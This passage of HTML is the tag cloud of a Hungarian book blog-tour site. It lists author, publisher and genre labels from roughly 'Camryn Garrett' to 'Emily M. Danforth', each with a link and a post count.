<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Camryn%20Garrett'>Camryn Garrett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cara%20Bastone'>Cara Bastone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carina%20Bartsch'>Carina Bartsch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carmen%20Maria%20Machado'>Carmen Maria Machado</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carrie%20Fisher'>Carrie Fisher</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carsten%20Henn'>Carsten Henn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cartaphilus%20Kiad%C3%B3'>Cartaphilus Kiadó</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Caryl%20Hart'>Caryl Hart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cassandra%20Clare'>Cassandra Clare</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cassie%20Beasley'>Cassie Beasley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cat%20%26%20bones'>cat &amp; bones</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cat%20winters'>cat winters</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Catherine%20Anderson'>Catherine Anderson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Catherine%20Banner'>Catherine Banner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Catherynne%20M.%20Valente'>Catherynne M. Valente</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cathy%20Cassidy'>Cathy Cassidy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cathy%20Rentzenbrink'>Cathy Rentzenbrink</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cecelia%20Ahern'>Cecelia Ahern</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cecilia%20Ahern'>Cecilia Ahern</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Central%20K%C3%B6nyvek'>Central Könyvek</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chain%20of%20Gold'>Chain of Gold</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chanda%20Hahn'>Chanda Hahn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/charley%20davidson'>charley davidson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlie%20Mackesy'>Charlie Mackesy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlie%20N.%20Holmberg'>Charlie N. Holmberg</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlotte%20Bronte'>Charlotte Bronte</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlotte%20von%20Feyerabend'>Charlotte von Feyerabend</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/chick%20lit'>chick lit</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/chick-lit'>chick-lit</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chloe%20Benjamin'>Chloe Benjamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/chris%20carter'>chris carter</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chris%20Colfer'>Chris Colfer</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chris%20Miles'>Chris Miles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Christelle%20Dabos'>Christelle Dabos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Christi%20Caldwell'>Christi Caldwell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Christina%20Lauren'>Christina Lauren</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cicer%C3%B3%20K%C3%B6nyvst%C3%BAdi%C3%B3'>Ciceró Könyvstúdió</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Clara%20Dupont-Monod'>Clara Dupont-Monod</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Clare%20Pooley'>Clare Pooley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cli-fi'>cli-fi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cocowyo'>cocowyo</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Colleen%20Oakley'>Colleen Oakley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Collen%20Hoover'>Collen Hoover</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Colm%20T%C3%B3ib%C3%ADn'>Colm Tóibín</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Content%202%20Connect'>Content 2 Connect</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cor%20Leonis'>Cor Leonis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Corinne%20Giampaglia'>Corinne Giampaglia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/corvina%20kiad%C3%B3'>corvina kiadó</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cosy%20fantasy'>cosy fantasy</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cozy%20christmas'>cozy christmas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cozy%20crime'>cozy crime</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cozy%20fantasy'>cozy fantasy</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Crescent%20City'>Crescent City</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cyril%20Gely'>Cyril Gely</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csajok%20%C3%A9s%20csokik'>Csajok és csokik</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/csal%C3%A1d'>család</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/csal%C3%A1dreg%C3%A9ny'>családregény</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csapody%20Kinga'>Csapody Kinga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cser%20kiad%C3%B3'>Cser kiadó</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/csillag%C3%A1szat'>csillagászat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csontsz%C3%BCret'>Csontszüret</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csudi'>Csudi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/DAC'>DAC</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dacia%20Maraini'>Dacia Maraini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dacre%20Stoker'>Dacre Stoker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Daisy%20Wood'>Daisy Wood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dalsz%C3%B6veg'>dalszöveg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/d%C3%A1n'>dán</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dangeliko'>Dangeliko</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/D%C3%A1niel%20Andr%C3%A1s'>Dániel András</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Daniel%20Cole'>Daniel Cole</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Danny%20Wallace'>Danny Wallace</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dare%20River'>Dare River</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dark%20fantasy'>dark fantasy</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dark%20romance'>dark romance</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/darkest%20minds'>darkest minds</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Daryl%20Gregory'>Daryl Gregory</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/darynda%20jones'>darynda jones</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/David%20Attenborough'>David Attenborough</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/David%20Levithan'>David Levithan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/David%20Walliams'>David Walliams</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Debbie%20Macomber'>Debbie Macomber</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Debora%20Geary'>Debora Geary</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Debra%20Driza'>Debra Driza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Decens%20M%C3%A9dia%20Magazin'>Decens Média Magazin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Deirdre%20Riordan%20Hall'>Deirdre Riordan Hall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/d%C3%A9l-koreai'>dél-koreai</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delfin%20k%C3%B6nyvek'>Delfin könyvek</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delta%20Vision'>Delta Vision</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Demcs%C3%A1k%20Zsuzsa-Bali%20S%C3%A1ndor'>Demcsák Zsuzsa-Bali Sándor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/d%C3%A9monok'>démonok</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/denazen'>denazen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dennis%20Lehane'>Dennis Lehane</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/detekt%C3%ADvt%C3%B6rt%C3%A9net'>detektívtörténet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Devney%20Perry'>Devney Perry</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Diana%20Gabaldon'>Diana Gabaldon</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Diana%20Urban'>Diana Urban</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/di%C3%B3t%C3%B6r%C5%91cske'>diótörőcske</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dishonored'>Dishonored</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Disney'>Disney</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Diszt%C3%B3pia'>Disztópia</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/diszt%C3%B3pikus'>disztópikus</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/DIY'>DIY</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/D%C3%B3ka%20P%C3%A9ter'>Dóka Péter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dokumentumreg%C3%A9ny'>dokumentumregény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Don%20DeLillo'>Don DeLillo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Donna%20MacMeans'>Donna MacMeans</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dorosz%20D%C3%A1vid'>Dorosz Dávid</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Draconis%20Memoria'>Draconis Memoria</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Drakula'>Drakula</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dr%C3%A1ma'>dráma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dream%20V%C3%A1logat%C3%A1s'>Dream Válogatás</a>
<span class='label-count' dir='ltr'>(125)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/drog'>drog</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/e-k%C3%B6nyv'>e-könyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/E.%20L.%20James'>E. L. James</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/E.M.%20Forster'>E.M. Forster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ecs%C3%A9di%20Orsolya'>Ecsédi Orsolya</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/edgarallanpoe'>edgarallanpoe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eg%C3%A9szs%C3%A9g'>egészség</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89ghaj%C3%B3%20Akad%C3%A9mia'>Éghajó Akadémia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Egressy%20Zolt%C3%A1n'>Egressy Zoltán</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Egy%20%E2%80%8Bcsepp%20t%C5%B1z'>Egy &#8203;csepp tűz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/egy%20szikra%20v%C3%ADz'>egy szikra víz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Egyszer%C5%B1%20dal'>Egyszerű dal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89jf%C3%A9li%20%C3%B3ra'>Éjféli óra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/EL%20James'>EL James</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elena%20Armas'>Elena Armas</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elena%20Ferrante'>Elena Ferrante</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letm%C3%B3d'>életmód</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letm%C5%B1'>életmű</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajz'>életrajz</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajzi'>életrajzi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajzi%20mesek%C3%B6nyv'>életrajzi mesekönyv</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajzi%20reg%C3%A9ny'>életrajzi regény</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9lfestett'>élfestett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elfojtott%20sikoly'>Elfojtott sikoly</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elif%20Shafak'>Elif Shafak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elillan%C3%B3%20k%C3%A1pr%C3%A1zat'>Elillanó káprázat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elinor%20Cleghorn'>Elinor Cleghorn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elisabeth%20Gifford'>Elisabeth Gifford</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elisabetta%20Gnone'>Elisabetta Gnone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elizabeth%20Bear'>Elizabeth Bear</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elizabeth%20Hoyt'>Elizabeth Hoyt</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elizabeth%20Little'>Elizabeth Little</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ella%20%C3%A9s%20a%20t%C3%A9li%20var%C3%A1zs'>Ella és a téli varázs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elle%20Kennedy'>Elle Kennedy</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ellery%20Adams'>Ellery Adams</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ellery%20Lloyd'>Ellery Lloyd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elli%20H.%20Radinger'>Elli H. Radinger</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ellie%20Palmer'>Ellie Palmer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ellopott%20pillanat'>ellopott pillanat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/els%C5%91%20s%C3%ADrhant'>első sírhant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elton%20John'>Elton John</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/emberi%20sorsok'>emberi sorsok</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emery%20Lord'>Emery Lord</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20Henry'>Emily Henry</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20J.%20Taylor'>Emily J. Taylor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20M.%20Danforth'>Emily M. Danforth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
